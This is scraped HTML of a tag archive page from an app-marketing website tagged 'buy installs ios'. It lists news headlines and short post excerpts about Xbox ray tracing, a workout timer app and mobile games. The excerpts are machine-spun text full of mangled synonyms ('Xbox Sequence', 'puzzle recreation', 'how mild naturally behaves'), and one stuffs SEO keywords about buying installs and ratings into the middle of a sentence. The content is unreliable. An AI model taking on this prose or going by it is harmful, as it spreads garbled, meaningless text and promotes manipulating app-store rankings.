									<img width="873" height="490" src="https://appmarketing.top/wp-content/uploads/2021/11/25.png" class="carousel-post-image wp-post-image" alt="iOS 14.5 update affected" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/25.png 873w, https://appmarketing.top/wp-content/uploads/2021/11/25-300x168.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/25-768x431.png 768w" sizes="(max-width: 873px) 100vw, 873px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-title-link">How were major app platforms affected by the iOS 14.5 update?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg" class="carousel-post-image wp-post-image" alt="sususs amongu" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/50-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/50-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-title-link">Insomniac Games Celebrates the Release of the Spider-Man: No Way Home</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-image-link">
									<img width="916" height="552" src="https://appmarketing.top/wp-content/uploads/2021/11/30.png" class="carousel-post-image wp-post-image" alt="Apple Store downloads" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/30.png 916w, https://appmarketing.top/wp-content/uploads/2021/11/30-300x181.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/30-768x463.png 768w" sizes="(max-width: 916px) 100vw, 916px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-title-link">European app users spent 21% more on apps in Q3 2021</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-image-link">
									<img width="899" height="465" src="https://appmarketing.top/wp-content/uploads/2021/11/28.png" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/28.png 899w, https://appmarketing.top/wp-content/uploads/2021/11/28-300x155.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/28-768x397.png 768w" sizes="(max-width: 899px) 100vw, 899px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-title-link">How cross-device advertising measurable as connected TV’s growth?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg" class="carousel-post-image wp-post-image" alt="app promotion strategy" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/53-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/53-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-title-link">League of Legends: Wild Rift Reaches $150M Milestone</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg" class="carousel-post-image wp-post-image" alt="increase app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/85-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/85-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-title-link">Murka Acquires Mobile Deluxe, a Solitaire Game Studio</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

						<header>
					<h1 class="page-title screen-reader-text">Tag: <span>buy installs ios</span></h1>
				</header>
				
<article id="post-1490" class="pb-article pb-archive post-1490 post type-post status-publish format-standard hentry category-app-marketing-insights tag-buy-app-ratings-android tag-buy-installs-ios tag-keyword-installs">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/which-xbox-series-xs-games-have-ray-tracing/" rel="bookmark">Which Xbox Series X|S games have ray tracing?</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/which-xbox-series-xs-games-have-ray-tracing/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-06-28T03:38:13+00:00">June 28, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
				<div class="entry-summary">
			<p>The Xbox Sequence X|S helps a graphics know-how known as ray tracing, which primarily simulates how mild naturally behaves inside the sports surroundings. That makes for extra reasonable visuals, nevertheless, it was an excessive amount for earlier consoles to deal with. &nbsp; Table of Content Xbox Series X|S games keyword installs buy installs ios buy app&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/which-xbox-series-xs-games-have-ray-tracing/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Which Xbox Series X|S games have ray tracing?&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1490 -->

<article id="post-1406" class="pb-article pb-archive post-1406 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-app-ratings-android tag-buy-installs-ios tag-keyword-installs">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/workout-timer-custom-intervals/" rel="bookmark">Workout Timer Custom Intervals</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/workout-timer-custom-intervals/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-06-13T03:33:12+00:00">June 13, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/workout-timer-custom-intervals/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/06/b091778eaa06a5cb5d69f88786beb104.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Workout Timer Custom Intervals" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2022/06/b091778eaa06a5cb5d69f88786beb104.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/06/b091778eaa06a5cb5d69f88786beb104-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Up to now few years, it’s turned out to be troublesome for me to seek out builders who proceed to launch high-quality apps that I&#8217;ll buy without hesitation. Luckily, AppRebel, Inc is a kind of corporation that launched a high-notch app specifically Exercise Timer Customized Intervals for the advantage of customers, and I need to admit&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/workout-timer-custom-intervals/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Workout Timer Custom Intervals&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1406 -->

<article id="post-1243" class="pb-article pb-archive post-1243 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-service-grow tag-buy-installs-ios tag-google-play-seo-optimization">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/roll-roll-roll-upcoming-puzzle-game/" rel="bookmark">Roll Roll Roll – Upcoming Puzzle Game</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/roll-roll-roll-upcoming-puzzle-game/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-05-13T12:04:10+00:00">May 13, 2022</time><time class="updated" datetime="2022-05-11T13:21:31+00:00">May 11, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/roll-roll-roll-upcoming-puzzle-game/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/05/7a13a9c6e0ce0d383c1c4d7a77ab2230.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Roll Roll Roll – Upcoming Puzzle Game" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/05/7a13a9c6e0ce0d383c1c4d7a77ab2230.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/05/7a13a9c6e0ce0d383c1c4d7a77ab2230-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Are you aware an excellent puzzle recreation is tough to construct and making a puzzle recreation is definitely no piece of cake! These video games are created holding the gamers in thoughts. There are lots of issues that are saved in thoughts to create a puzzle recreation, no matter any age restrict or gender. The&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/roll-roll-roll-upcoming-puzzle-game/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Roll Roll Roll – Upcoming Puzzle Game&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1243 -->

<article id="post-765" class="pb-article pb-archive post-765 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-service-grow tag-buy-installs-ios tag-google-play-seo-optimization">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/star-knight-most-beautiful-graphics-in-this-run-jump-slash-adventure-game/" rel="bookmark">Star Knight – most beautiful graphics in this run, jump &#038; slash adventure game</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/star-knight-most-beautiful-graphics-in-this-run-jump-slash-adventure-game/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-20T01:38:19+00:00">February 20, 2022</time><time class="updated" datetime="2022-02-15T02:12:28+00:00">February 15, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/star-knight-most-beautiful-graphics-in-this-run-jump-slash-adventure-game/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Star Knight – most beautiful graphics in this run, jump &#038; slash adventure game" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/02/1.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/02/1-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Star Knight is a phenomenal run, bounce and slash journey recreation. On this quest the relentless hero Naro should go up in opposition to hoards of enemy monsters with ever rising strengths and navigate his manner via harmful terrain with traps lurking about. Welding his highly effective sword- it may be upgraded to help in unleashing&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/star-knight-most-beautiful-graphics-in-this-run-jump-slash-adventure-game/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Star Knight – most beautiful graphics in this run, jump &#038; slash adventure game&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-765 -->

<article id="post-597" class="pb-article pb-archive post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-app-ratings-ios tag-buy-installs-android tag-buy-installs-ios">
	<header class="entry-header">
